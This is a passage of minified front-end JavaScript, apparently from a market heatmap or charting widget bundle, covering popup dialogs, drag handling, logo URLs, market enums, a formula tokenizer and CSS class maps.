parseInt(t.style.zIndex||"0")}moveLastWindowToTop(){
const e=this._storage.getItems(),t=e[e.length-1];t&&this.moveToTop(t)}moveToTop(e){if(this.getZindex(e)!==this._index){const t=this.ensureWindow(e);this._windows.forEach(((e,o)=>{e.hasAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE,e===t?"true":"false")})),t.style.zIndex=(++this._index).toString()}}removeWindow(e){this.unregisterWindow(e)}}const i=new WeakMap;function l(e=document){const t=e.getElementById("overlap-manager-root");if(null!==t)return(0,r.ensureDefined)(i.get(t));{const t=new s(e),o=function(e){const t=e.createElement("div");return t.style.position="absolute",t.style.zIndex=150..toString(),t.style.top="0px",t.style.left="0px",t.id="overlap-manager-root",t.dataset.qaId="overlap-manager-root",t}(e);return i.set(o,t),t.setContainer(o),e.body.appendChild(o),t}}},147975:(e,t,o)=>{"use strict";function r(e){return null!=e}o.d(t,{isExistent:()=>r})},62889:(e,t,o)=>{"use strict";o.d(t,{CopyrightPosition:()=>r,copyrightLabel:()=>c});var r,a=o(444372),n=o(497754),s=o(536794),i=o(995683),l=o(983156);function c({svgText:e,icon:t,theme:c,url:u,mode:d,verticalPosition:h=r.Vertical.Bottom,horizontalPosition:p=r.Horizontal.End,snapToEdge:m=!0,isExpanded:S=!1,className:g}){let _;switch(d){case"new":case"with_border":case"large_trade":_=(0,s.clone)(c);break;default:_=(0,i.mergeThemes)((0,s.clone)(l),c)}const E=document.createElement("span");let A;u&&(A=document.createElement("a"),A.classList.add(..._.label__link.split(/\s/)),A.href=u,A.target="_blank",A.rel="noopener noreferrer",A.setAttribute("data-target-type","copyright"),A.ariaLabel=a.t(null,void 0,o(15572)),E.append(A)),E.className=n(_.label,p===r.Horizontal.Start&&_.start,p===r.Horizontal.End&&_.end,h===r.Vertical.Top&&_.top,h===r.Vertical.Bottom&&_.bottom,m&&"large_trade"!==d&&_.snap,"large_old"===d&&_.large,(S||"large_trade"===d)&&_.expanded,g,"js-copyright-label"),E.addEventListener("click",(()=>{function e(){E.classList.remove(_.expandedByClick),E.removeEventListener("mouseleave",e)}E.classList.contains(_.expandedWithTransition)||E.classList.contains(_.expanded)||(E.classList.contains(_.expandedByClick)?u||e():(E.classList.add(_.expandedByClick),E.addEventListener("mouseleave",e)))}));const v=document.createElement("span");v.className=_.logoWrap,v.innerHTML=t;const T=document.createElement("span");return T.className=_.svgTextWrap,T.innerHTML=e,E.append(v,T),[E,_]}!function(e){let t,o;!function(e){e[e.Bottom=0]="Bottom",e[e.Top=1]="Top"}(t=e.Vertical||(e.Vertical={})),function(e){e[e.Start=0]="Start",e[e.End=1]="End"}(o=e.Horizontal||(e.Horizontal={}))}(r||(r={}))},351079:(e,t,o)=>{"use strict";o.d(t,{CopyrightPosition:()=>a.CopyrightPosition,createCopyrightLabel:()=>s});var r=o(497754),a=o(62889),n=o(952598);function s({sheriffOptions:e,...t}){const[o,s]=(0,a.copyrightLabel)(t),i=e&&e.includes(n.KnownAction.Expand),l=e&&e.includes(n.KnownAction.LargeTradeLogo);return o.className=r(o.className,(i||l)&&s.expandedWithTransition),o}},952598:(e,t,o)=>{"use strict";var r;o.d(t,{KnownAction:()=>r,widgetSheriffActions:()=>a}),
function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(r||(r={}));const a=new Set([r.Expand,r.LargeTradeLogo])},893125:(e,t,o)=>{"use strict";var r,a,n;o.d(t,{EUROPEAN_MARKETS:()=>s,EU_MARKETS:()=>i,NonStockMarket:()=>a,StockMarket:()=>r}),function(e){e.America="america",e.Argentina="argentina",e.Australia="australia",e.Austria="austria",e.Bahrain="bahrain",e.Bangladesh="bangladesh",e.Belgium="belgium",e.Brazil="brazil",e.Canada="canada",e.Chile="chile",e.China="china",e.Colombia="colombia",e.Cyprus="cyprus",e.Czech="czech",e.Denmark="denmark",e.Egypt="egypt",e.Estonia="estonia",e.Finland="finland",e.France="france",e.Germany="germany",e.Greece="greece",e.HongKong="hongkong",e.Hungary="hungary",e.Iceland="iceland",e.India="india",e.Indonesia="indonesia",e.Ireland="ireland",e.Israel="israel",e.Italy="italy",e.Japan="japan",e.Kenya="kenya",e.Kuwait="kuwait",e.Latvia="latvia",e.Lithuania="lithuania",e.Luxembourg="luxembourg",e.Malaysia="malaysia",e.Mexico="mexico",e.Morocco="morocco",e.Netherlands="netherlands",e.NewZealand="newzealand",e.Nigeria="nigeria",e.Norway="norway",e.Pakistan="pakistan",e.Peru="peru",e.Philippines="philippines",e.Poland="poland",e.Portugal="portugal",e.Qatar="qatar",e.Romania="romania",e.Russia="russia",e.SaudiArabia="ksa",e.Serbia="serbia",e.Singapore="singapore",e.Slovakia="slovakia",e.SouthAfrica="rsa",e.SouthKorea="korea",e.Spain="spain",e.SriLanka="srilanka",e.Sweden="sweden",e.Switzerland="switzerland",e.Taiwan="taiwan",e.Thailand="thailand",e.Tunisia="tunisia",e.Turkey="turkey",e.UAE="uae",e.UK="uk",e.Venezuela="venezuela",e.Vietnam="vietnam"}(r||(r={})),function(e){e.Forex="forex",e.Crypto="crypto",e.Coin="coin",e.CFD="cfd",e.Bonds="bonds",e.Bond="bond",e.Futures="futures",e.Options="options"}(a||(a={})),function(e){e.Global="global"}(n||(n={}));const s=[r.Belgium,r.Cyprus,r.Denmark,r.Estonia,r.Finland,r.France,r.Germany,r.Greece,r.Hungary,r.Iceland,r.Italy,r.Latvia,r.Lithuania,r.Luxembourg,r.Netherlands,r.Norway,r.Poland,r.Portugal,r.Romania,r.Russia,r.Serbia,r.Slovakia,r.Spain,r.Sweden,r.Switzerland,r.Turkey,r.UK],i=[r.Belgium,r.Cyprus,r.Denmark,r.Estonia,r.Finland,r.France,r.Germany,r.Greece,r.Hungary,r.Italy,r.Latvia,r.Lithuania,r.Luxembourg,r.Netherlands,r.Poland,r.Portugal,r.Romania,r.Slovakia,r.Spain,r.Sweden]},713438:(e,t,o)=>{"use strict";o.d(t,{getMockedFlag:()=>s});var r=o(61499),a=(o(849204),o(701131)),n=o(899411);function s(e){return e===r.StdTheme.Dark?a:n}},531327:(e,t,o)=>{"use strict";function r(e){return a()?0:n()?45:Math.min(Math.max(e,45),450)}o.d(t,{getWidgetBarPadding:()=>r});const a=()=>!window.matchMedia("(min-width: 768px)").matches,n=()=>!window.matchMedia("(min-width: 1280px)").matches},66974:(e,t,o)=>{"use strict";o.d(t,{isDebug:()=>i,isLocal:()=>n,isProd:()=>s});const r=new Set(["battle","staging","test","local"]);function a(){const e=self.environment;return function(e){r.has(e)||console.warn("Invalid environment "+e)}(e),e}function n(){return"local"===a()}function s(){return"battle"===a()}function i(){return!s()}},849204:(e,t,o)=>{
"use strict";o.d(t,{LogoSize:()=>r,getLogoUrlResolver:()=>l});var r,a=o(650151),n=o(588948);!function(e){e[e.Medium=0]="Medium",e[e.Large=1]="Large"}(r||(r={}));class s{constructor(e){(0,a.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getSymbolLogoUrl(e,t){switch((0,a.assert)(""!==e,"logo id must be a non-empty string"),t){case r.Medium:return this._baseUrl+`${e}.svg`;case r.Large:return this._baseUrl+`${e}--big.svg`}}collectSymbolLogoUrls(e,t){const{logoId:o,baseCurrencyLogoId:r,currencyLogoId:a,dexCurrencyLogoId:n}=e;if(o)return[this.getSymbolLogoUrl(o,t)];const s=[];if(r&&s.push(this.getSymbolLogoUrl(r,t)),n?s.push(this.getSymbolLogoUrl(n,t)):a&&s.push(this.getSymbolLogoUrl(a,t)),s.length<2)return s;const i=s.some(c),l=s.every((e=>!e.includes("country")||c(e)));return i&&l?s.filter((e=>!c(e))):s;function c(e){return e.includes("country/US")}}getCountryFlagUrl(e,t){return this.getSymbolLogoUrl("country/"+e,t)}getCryptoLogoUrl(e,t){return this.getSymbolLogoUrl("crypto/"+e,t)}getProviderLogoUrl(e,t){return this.getSymbolLogoUrl("provider/"+e,t)}getSourceLogoUrl(e,t){return this.getSymbolLogoUrl("source/"+e,t)}getBlockchainContractLogoUrl(e,t){return this.getSymbolLogoUrl("blockchain/"+e,t)}}let i;function l(){return function(){if(!i){const e=(0,n.getInitData)(),t=e.settings?e.settings.S3_LOGO_SERVICE_BASE_URL:"";i=new s(t)}return i}()}},76107:(e,t,o)=>{"use strict";o.d(t,{getCSSProperty:()=>s,getCSSPropertyNumericValue:()=>i,getContentWidth:()=>a,getScrollbarWidth:()=>r,setStyle:()=>n});const r=(()=>{let e;return()=>{if(void 0===e){const t=document.createElement("div"),o=t.style;o.visibility="hidden",o.width="100px",o.msOverflowStyle="scrollbar",document.body.appendChild(t);const r=t.offsetWidth;t.style.overflow="scroll";const a=document.createElement("div");a.style.width="100%",t.appendChild(a);const n=a.offsetWidth;t.parentNode?.removeChild(t),e=r-n}return e}})();function a(e){return i(e,"width")-i(e,"padding-left")-i(e,"padding-right")}function n(e,t,o){null!==e&&e.style.setProperty(t,o)}function s(e,t){return getComputedStyle(e,null).getPropertyValue(t)}function i(e,t){return parseInt(s(e,t))}},575658:(e,t,o)=>{"use strict";o.d(t,{setFixedBodyState:()=>i});var r=o(76107),a=o(531327);let n=0,s=!1;function i(e){const{body:t}=document,o=t.querySelector(".widgetbar-wrap");if(e&&1==++n){const e=(0,r.getCSSProperty)(t,"overflow"),a=(0,r.getCSSPropertyNumericValue)(t,"padding-right");"hidden"!==e.toLowerCase()&&t.scrollHeight>t.offsetHeight&&((0,r.setStyle)(o,"right",`${(0,r.getScrollbarWidth)()}px`),t.style.paddingRight=`${a+(0,r.getScrollbarWidth)()}px`,s=!0),t.classList.add("i-no-scroll")}else if(!e&&n>0&&0==--n&&(t.classList.remove("i-no-scroll"),s)){(0,r.setStyle)(o,"right","0px");let e=0;e=o?(0,a.getWidgetBarPadding)((0,r.getContentWidth)(o)):0,t.scrollHeight<=t.clientHeight&&(e-=(0,r.getScrollbarWidth)()),t.style.paddingRight=(e<0?0:e)+"px",s=!1}}},519073:(e,t,o)=>{"use strict";function r(e){return void 0!==e&&e.includes("crypto")}o.d(t,{hasCryptoTypespec:()=>r})},61499:(e,t,o)=>{
"use strict";var r;o.d(t,{StdTheme:()=>r}),function(e){e.Light="light",e.Dark="dark"}(r||(r={}))},345848:(e,t,o)=>{"use strict";o.d(t,{trackEvent:()=>i});var r=o(735566),a=o(337250);o(251954);const n=(0,r.getLogger)("Common.TrackEvent");let s=!1;const i=(e,t,o)=>{if(s)return;let r=(e?e+":":"")+t;o&&(r+=" "+o),n.logNormal(r),(0,a.isFeaturesetEnabled)("widget")||!window._UNIT_TESTS&&window.gtag&&window.gtag("event",t,{event_category:e,event_label:o})}},889267:(e,t,o)=>{"use strict";o.d(t,{isSpread:()=>u,tokenize:()=>l});var r=o(173777),a=o(125226);const n=/(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF])(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&])*|'.+?'/,s=(e=(0,a.isFeatureEnabled)("allow_trailing_whitespace_in_number_token"))=>({number:e?/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))(?:\s*(?=\s*$))?|\.\d+(?:\s*(?=\s*$))?/:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,incompleteNumber:/\./,symbol:n,incompleteSymbol:/'[^']*/,separatorPrefix:r.SEPARATOR_PREFIX,openBrace:"(",closeBrace:")",plus:"+",minus:"-",multiply:"*",divide:"/",power:"^",whitespace:/[\0-\x20\s]+/,unparsed:null}),i=(e=s())=>new RegExp(Object.values(e).map((e=>{return null===e?"":`(${"string"==typeof e?(t=e,t.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&")):e.source})`;var t})).filter((e=>""!==e)).concat(".").join("|"),"g");function l(e,t=s()){if(!e)return[];const o=[],r=Object.keys(t);let a;const n=i(t);for(;a=n.exec(e);){let e=!1;for(let t=r.length;t--;)if(a[t+1]){r[t]&&o.push({value:a[t+1],type:r[t],precedence:0,offset:a.index}),e=!0;break}e||o.push({value:a[0],type:"unparsed",precedence:0,offset:a.index})}return o}function c(e){return"plus"===e||"minus"===e||"multiply"===e||"divide"===e||"power"===e}function u(e){return e.length>1&&e.some((e=>c(e.type)))}},488653:(e,t,o)=>{"use strict";o.d(t,{DragHandler:()=>a});var r=o(686668);class a{constructor(e,t,o={boundByScreen:!0}){this._drag=null,this._canBeTouchClick=!1,this._frame=null,this._onMouseDragStart=e=>{if(0!==e.button||this._isTargetNoDraggable(e))return;e.preventDefault(),document.addEventListener("mousemove",this._onMouseDragMove),document.addEventListener("mouseup",this._onMouseDragEnd);const t=(0,r.clampPosition)((0,r.positionFromMouseEvent)(e));this._dragStart(t)},this._onTouchDragStart=e=>{if(this._isTargetNoDraggable(e))return;this._canBeTouchClick=!0,e.preventDefault(),this._header.addEventListener("touchmove",this._onTouchDragMove,{passive:!1});const t=(0,r.clampPosition)((0,r.positionFromTouchEvent)(e));this._dragStart(t)},this._onMouseDragEnd=e=>{e.target instanceof Node&&this._header.contains(e.target)&&e.preventDefault(),document.removeEventListener("mousemove",this._onMouseDragMove),document.removeEventListener("mouseup",this._onMouseDragEnd),this._onDragStop()},this._onTouchDragEnd=e=>{this._header.removeEventListener("touchmove",this._onTouchDragMove),this._onDragStop(),this._canBeTouchClick&&(this._canBeTouchClick=!1,(0,r.simulateClick)(e.target))},this._onMouseDragMove=e=>{const t=(0,r.clampPosition)((0,r.positionFromMouseEvent)(e));this._dragMove(t)},
this._onTouchDragMove=e=>{this._canBeTouchClick=!1,e.preventDefault();const t=(0,r.clampPosition)((0,r.positionFromTouchEvent)(e));this._dragMove(t)},this._onDragStop=()=>{this._drag=null,this._header.classList.remove("dragging"),this._options.onDragEnd&&this._options.onDragEnd()},this._dialog=e,this._header=t,this._options=o,this._header.addEventListener("mousedown",this._onMouseDragStart),this._header.addEventListener("touchstart",this._onTouchDragStart),this._header.addEventListener("touchend",this._onTouchDragEnd)}destroy(){null!==this._frame&&cancelAnimationFrame(this._frame),this._header.removeEventListener("mousedown",this._onMouseDragStart),document.removeEventListener("mouseup",this._onMouseDragEnd),this._header.removeEventListener("touchstart",this._onTouchDragStart),this._header.removeEventListener("touchend",this._onTouchDragEnd),document.removeEventListener("mouseleave",this._onMouseDragEnd)}updateOptions(e){this._options=e}_dragStart(e){const t=this._dialog.getBoundingClientRect();this._drag={startX:e.x,startY:e.y,finishX:e.x,finishY:e.y,dialogX:t.left,dialogY:t.top};const o=Math.round(t.left),r=Math.round(t.top);this._dialog.style.transform=`translate(${o}px, ${r}px)`,this._header.classList.add("dragging"),this._options.onDragStart&&this._options.onDragStart()}_dragMove(e){if(this._drag){if(this._drag.finishX=e.x,this._drag.finishY=e.y,null!==this._frame)return;this._frame=requestAnimationFrame((()=>{if(this._drag){const t=e.x-this._drag.startX,o=e.y-this._drag.startY;this._moveDialog(this._drag.dialogX+t,this._drag.dialogY+o)}this._frame=null}))}}_moveDialog(e,t){const o=this._dialog.getBoundingClientRect(),{boundByScreen:a}=this._options,n=(0,r.clampSegment)(e,o.width,a?0:-1/0,a?window.innerWidth:1/0),s=(0,r.clampSegment)(t,o.height,a?0:-1/0,a?window.innerHeight:1/0);this._dialog.style.transform=`translate(${Math.round(n)}px, ${Math.round(s)}px)`}_isTargetNoDraggable(e){return e.target instanceof Element&&null!==e.target.closest("[data-disable-drag]")}}},8629:(e,t,o)=>{"use strict";o.d(t,{PopupContext:()=>r});const r=o(50959).createContext(null)},62526:(e,t,o)=>{"use strict";o.d(t,{PopupDialog:()=>y});var r=o(50959),a=o(497754),n=o(650151),s=o(150447),i=o(58407),l=o(337250),c=o(368337),u=o(488653),d=o(686668);const h={vertical:0};class p{constructor(e,t){this._frame=null,this._isFullscreen=!1,this._handleResize=()=>{null===this._frame&&(this._frame=requestAnimationFrame((()=>{this.recalculateBounds(),this._frame=null})))},this._dialog=e,this._guard=t.guard||h,this._calculateDialogPosition=t.calculateDialogPosition,this._initialHeight=e.style.height,window.addEventListener("resize",this._handleResize)}updateOptions(e){this._guard=e.guard||h,this._calculateDialogPosition=e.calculateDialogPosition}setFullscreen(e){this._isFullscreen!==e&&(this._isFullscreen=e,this.recalculateBounds())}centerAndFit(){const{x:e,y:t}=this.getDialogsTopLeftCoordinates(),o=this._calcAvailableHeight(),r=this._calcDialogHeight();if(o===r)if(this._calculateDialogPosition){
const{left:e,top:t}=this._calculateDialogPosition(this._dialog,document.documentElement,this._guard);this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`}else this._dialog.style.height=r+"px";this._dialog.style.top="0px",this._dialog.style.left="0px",this._dialog.style.transform=`translate(${e}px, ${t}px)`}getDialogsTopLeftCoordinates(){const{clientWidth:e,clientHeight:t}=this._getClientDimensions(),o=this._calcDialogHeight(),r=e/2-this._dialog.clientWidth/2,a=t/2-o/2+this._getTopOffset();return{x:Math.round(r),y:Math.round(a)}}recalculateBounds(){const{clientWidth:e,clientHeight:t}=this._getClientDimensions(),{vertical:o}=this._guard,r=this._calculateDialogPosition?.(this._dialog,{clientWidth:e,clientHeight:t},{vertical:o});if(this._isFullscreen){if(this._dialog.style.top="0px",this._dialog.style.left="0px",this._dialog.style.width="100%",this._dialog.style.height="100%",this._dialog.style.transform="none",r){const{left:e,top:t,width:o,height:a}=r;this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`,o&&(this._dialog.style.width=`${o}px`,this._dialog.style.minWidth="unset"),a&&(this._dialog.style.height=`${a}px`,this._dialog.style.minHeight="unset")}}else if(r){const{left:e,top:t}=r;this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`}else{this._dialog.style.width="",this._dialog.style.height="";const r=this._dialog.getBoundingClientRect(),a=t-2*o,n=(0,d.clampSegment)(r.left,r.width,0,e),s=(0,d.clampSegment)(r.top,r.height,o,t);this._dialog.style.top="0px",this._dialog.style.left="0px",this._dialog.style.transform=`translate(${Math.round(n)}px, ${Math.round(s)}px)`,this._dialog.style.height=a<r.height?a+"px":this._initialHeight}}destroy(){window.removeEventListener("resize",this._handleResize),null!==this._frame&&(cancelAnimationFrame(this._frame),this._frame=null)}_getClientDimensions(){return{clientHeight:document.documentElement.clientHeight,clientWidth:document.documentElement.clientWidth}}_getTopOffset(){return 0}_calcDialogHeight(){const e=this._calcAvailableHeight();return e<this._dialog.clientHeight?e:this._dialog.clientHeight}_calcAvailableHeight(){return this._getClientDimensions().clientHeight-2*this._guard.vertical}}var m=o(707533),S=o(8629),g=o(575658),_=o(513791),E=o(314802),A=o(281542);var v=o(12173),T=o(89317),f=o(841220);const M=f["tooltip-offset"],D=(0,l.isFeaturesetEnabled)("embed_resizer_overrides")?class extends p{constructor(e,t){super(e,t),this._enabled=(0,l.isFeaturesetEnabled)("embed_resizer_overrides")}_getClientDimensions(){const e=super._getClientDimensions();if(this._enabled){const t=A.EmbedViewportDimensionsProvider.getInstance().data();t&&(e.clientHeight=t.height)}return e}_getTopOffset(){if(this._enabled){const e=A.EmbedViewportDimensionsProvider.getInstance().data();if(e)return e.top}return super._getTopOffset()}}:p;class b extends r.PureComponent{constructor(e){super(e),this._dialog=null,this._cleanUpFunctions=[],this._prevActiveElement=null,this._eventDispatcher=new _.DialogEventDispatcher,
this._handleDialogRef=e=>{const{reference:t}=this.props;this._dialog=e,"function"==typeof t?t(e):null!=t&&(t.current=e)},this._handleFocus=()=>{this._moveToTop()},this._handleMouseDown=e=>{this._moveToTop()},this._handleTouchStart=e=>{this._moveToTop()},this.state={canFitTooltip:!1},this._prevActiveElement=document.activeElement}render(){return r.createElement(S.PopupContext.Provider,{value:this},r.createElement(i.OutsideEvent,{mouseDown:!0,touchStart:!0,handler:this.props.onClickOutside},(e=>r.createElement("div",{ref:e,"data-outside-boundary-for":this.props.name,onFocus:this._handleFocus,onMouseDown:this._handleMouseDown,onTouchStart:this._handleTouchStart,"data-dialog-name":this.props["data-dialog-name"],"data-tooltip-show-on-focus":"true","data-qa-id":(0,T.dataQaIds)("ui-lib-PopupDialog",this.props.dataQaId)},r.createElement(s.Dialog,{style:this._applyAnimationCSSVariables(),...this.props,reference:this._handleDialogRef,className:a(f.dialog,(0,E.isOnMobileAppPage)("any")&&!this.props.noMobileAppShadows&&f.mobile,this.props.fullscreen&&f.fullscreen,this.props.className)},this.props.dialogTooltip&&this.state.canFitTooltip&&r.createElement(v.TooltipWidget,{className:f.dialogTooltip},this.props.dialogTooltip),this.props.children)))))}componentDidMount(){const{draggable:e,boundByScreen:t,onDragStart:o}=this.props,r=(0,n.ensureNotNull)(this._dialog);if(this._eventDispatcher.dispatch("dialog-open"),e){const e=r.querySelector("[data-dragg-area]");if(e&&e instanceof HTMLElement){const a=new u.DragHandler(r,e,{boundByScreen:Boolean(t),onDragStart:o});this._cleanUpFunctions.push((()=>a.destroy())),this._drag=a}}this.props.autofocus&&!r.contains(document.activeElement)&&r.focus(),(this._isFullScreen()||this.props.fixedBody)&&(0,g.setFixedBodyState)(!0);const{guard:a,calculateDialogPosition:s}=this.props;if(this.props.resizeHandler)this._resize=this.props.resizeHandler;else{const e=new D(r,{guard:a,calculateDialogPosition:s});this._cleanUpFunctions.push((()=>e.destroy())),this._resize=e}if(this._isFullScreen()&&this._eventDispatcher.dispatch("dialog-fullscreen-on"),this.props.isAnimationEnabled&&this.props.growPoint&&this._applyAppearanceAnimation(this.props.growPoint),this.props.centeredOnMount&&this._resize.centerAndFit(),this._resize.setFullscreen(this._isFullScreen()),this.props.dialogTooltip&&this._handleTooltipFit(),this.props.shouldForceFocus){if(this.props.onForceFocus)return void this.props.onForceFocus(r);r.focus()}if(!r.contains(document.activeElement)){const e=(0,d.findDefaultFocusableElement)(r);e instanceof HTMLElement&&e.focus()}}componentDidUpdate(e){const t=e.fullscreen;if(this._resize){const{guard:e,calculateDialogPosition:t}=this.props;this._resize.updateOptions({guard:e,calculateDialogPosition:t}),this._resize.setFullscreen(this._isFullScreen())}if(this._drag&&this._drag.updateOptions({boundByScreen:Boolean(this.props.boundByScreen),onDragStart:this.props.onDragStart}),e.fullscreen!==this.props.fullscreen){const e=this.props.fullscreen
;e&&!t?this._eventDispatcher.dispatch("dialog-fullscreen-on"):!e&&t&&this._eventDispatcher.dispatch("dialog-fullscreen-off")}}componentWillUnmount(){if(this.props.shouldReturnFocus&&this._prevActiveElement&&document.body.contains(this._prevActiveElement)&&(null===document.activeElement||document.activeElement===document.body||this._dialog?.contains(document.activeElement)))try{setTimeout((()=>{this._prevActiveElement.focus({preventScroll:!0})}))}catch{}for(const e of this._cleanUpFunctions)e();(this._isFullScreen()||this.props.fixedBody)&&(0,g.setFixedBodyState)(!1),this._isFullScreen()&&this._eventDispatcher.dispatch("dialog-fullscreen-off"),this._eventDispatcher.dispatch("dialog-close")}focus(){this._dialog&&this._dialog.focus()}centerAndFit(){this._resize&&this._resize.centerAndFit()}recalculateBounds(){this._resize&&this._resize.recalculateBounds()}_moveToTop(){this.props.isZIndexFixed||null!==this.context&&this.context.moveToTop()}_applyAnimationCSSVariables(){return{"--animationTranslateStartX":null,"--animationTranslateStartY":null,"--animationTranslateEndX":null,"--animationTranslateEndY":null}}_applyAppearanceAnimation(e){if(this._resize&&this._dialog){const{x:t,y:o}=e,{x:r,y:a}=this._resize.getDialogsTopLeftCoordinates();this._dialog.style.setProperty("--animationTranslateStartX",`${t}px`),this._dialog.style.setProperty("--animationTranslateStartY",`${o}px`),this._dialog.style.setProperty("--animationTranslateEndX",`${r}px`),this._dialog.style.setProperty("--animationTranslateEndY",`${a}px`),this._dialog.classList.add(f.dialogAnimatedAppearance)}}_handleTooltipFit(){if(this._resize){const e=this._resize.getDialogsTopLeftCoordinates().y-parseInt(M)>=0;this.setState({canFitTooltip:e})}}_isFullScreen(){return Boolean(this.props.fullscreen)}}b.contextType=m.PortalContext,b.defaultProps={boundByScreen:!0,draggable:!0,centeredOnMount:!0,shouldReturnFocus:!0};const y=(0,c.makeOverlapable)(b,!0)},686668:(e,t,o)=>{"use strict";o.d(t,{clampPosition:()=>s,clampSegment:()=>n,findDefaultFocusableElement:()=>u,positionFromMouseEvent:()=>l,positionFromTouchEvent:()=>c,simulateClick:()=>i});var r=o(462140),a=o(355734);function n(e,t,o,r){return e+t>r&&(e=r-t),e<o&&(e=o),e}function s(e){return{x:(0,r.clamp)(e.x,20,document.documentElement.clientWidth-20),y:(0,r.clamp)(e.y,20,window.innerHeight-20)}}function i(e){if(e instanceof SVGElement){const t=document.createEvent("SVGEvents");t.initEvent("click",!0,!0),e.dispatchEvent(t)}e instanceof HTMLElement&&e.click()}function l(e){return{x:e.clientX,y:e.clientY}}function c(e){return{x:e.touches[0].clientX,y:e.touches[0].clientY}}function u(e){const t=e.querySelector("[autofocus]:not([disabled])");if(t)return t;if(e.tabIndex>=0)return e;const o=(0,a.getActiveElementSelectors)(),r=Array.from(e.querySelectorAll(o)).filter((0,a.createScopedVisibleElementFilter)(e));let n=Number.NEGATIVE_INFINITY,s=null;for(let e=0;e<r.length;e++){const t=r[e],o=t.getAttribute("tabindex");if(null!==o){const e=parseInt(o,10);!isNaN(e)&&e>n&&(n=e,s=t)}}return s}},368337:(e,t,o)=>{"use strict";o.d(t,{
makeOverlapable:()=>n});var r=o(50959),a=o(707533);function n(e,t){return class extends r.PureComponent{render(){const{isOpened:o,root:n}=this.props;if(!o)return null;const s=r.createElement(e,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===n?s:r.createElement(a.Portal,{shouldTrapFocus:t},s)}}}},707533:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>r.Portal,PortalContext:()=>r.PortalContext});var r=o(430495)},12173:(e,t,o)=>{"use strict";o.d(t,{TooltipWidget:()=>l});var r=o(50959),a=o(497754),n=o(79205),s=(o(707533),o(333765)),i=o(735088);r.PureComponent;function l(e){const{className:t,containerClassName:o,contentClassName:l,reference:c,style:u,arrow:d=!0,arrowClassName:h,arrowReference:p,onClose:m,arrowStyle:S,children:g,role:_,...E}=e;return r.createElement("div",{...E,className:t,ref:c,style:u,"data-role":_},d&&r.createElement("div",{className:h,ref:p,style:S}),r.createElement("div",{className:a(i.container,o)},r.createElement("div",{className:a(i.content,l)},g),m&&r.createElement(n.Icon,{className:i.closeButton,icon:s,onClick:m})))}},460117:e=>{e.exports={heatmapOverlay:"heatmapOverlay-lvZtFgDe",showOverlay:"showOverlay-lvZtFgDe"}},287070:e=>{e.exports={heatmapSkeleton:"heatmapSkeleton-BVZvAQ8m",skeletonRow:"skeletonRow-BVZvAQ8m",skeletonColumn:"skeletonColumn-BVZvAQ8m",showOnDesktopOnly:"showOnDesktopOnly-BVZvAQ8m",skeletonItem:"skeletonItem-BVZvAQ8m",skeletonTitle:"skeletonTitle-BVZvAQ8m",skeletonBody:"skeletonBody-BVZvAQ8m"}},321599:e=>{e.exports={logo:"logo-jnXEKJH2",placeholder:"placeholder-jnXEKJH2"}},76937:e=>{e.exports={"phone-vertical-breakpoint":"all and (min-width: 320px)","phone-breakpoint":"all and (min-width: 480px)","tablet-vertical-breakpoint":"all and (min-width: 768px)","tablet-breakpoint":"all and (min-width: 1024px)","laptop-breakpoint":"all and (min-width: 1280px)","desktop-breakpoint":"all and (min-width: 1480px)","desktop-large-breakpoint":"all and (min-width: 1920px)"}},829027:e=>{e.exports={wrapper:"wrapper-TTH_l3Dr"}},67438:e=>{e.exports={mainWrapper:"mainWrapper-tyaAU8aH",canvasContainer:"canvasContainer-tyaAU8aH"}},108046:e=>{e.exports={wrapper:"wrapper-lVOKIFz7",indicator:"indicator-lVOKIFz7"}},827674:e=>{e.exports={wrapper:"wrapper-NegA9tKy",legendContainer:"legendContainer-NegA9tKy",legend:"legend-NegA9tKy",delayIndicator:"delayIndicator-NegA9tKy"}},492348:e=>{e.exports={bottomBar:"bottomBar-uCc3vFOr",wrapper:"wrapper-uCc3vFOr",legendRow:"legendRow-uCc3vFOr",legend:"legend-uCc3vFOr"}},575918:e=>{e.exports={breadcrumbs:"breadcrumbs-Mu7cpLvm",breadcrumbsWrapper:"breadcrumbsWrapper-Mu7cpLvm",breadcrumbsArrow:"breadcrumbsArrow-Mu7cpLvm",breadcrumbsItem:"breadcrumbsItem-Mu7cpLvm",breadcrumbsItemLink:"breadcrumbsItemLink-Mu7cpLvm"}},253761:e=>{e.exports={controlIcon:"controlIcon-HYhPt8n0",control:"control-HYhPt8n0"}},310476:e=>{e.exports={controlsGroup:"controlsGroup-C0VqAHMG"}},932611:e=>{e.exports={controls:"controls-pEf8IqXN",controlsHidden:"controlsHidden-pEf8IqXN","controls-fade-out":"controls-fade-out-pEf8IqXN"}},17446:e=>{e.exports={hidden:"hidden-bAd89FlK"}},
